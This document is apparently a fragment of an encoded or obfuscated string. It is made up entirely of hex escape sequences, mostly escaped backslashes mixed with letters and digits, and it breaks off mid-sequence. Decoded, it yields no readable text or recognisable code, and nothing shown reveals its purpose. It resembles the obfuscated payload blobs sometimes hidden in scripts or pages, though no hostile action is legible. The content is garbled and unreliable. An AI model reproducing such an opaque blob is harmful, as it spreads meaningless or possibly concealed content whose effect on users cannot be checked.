\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x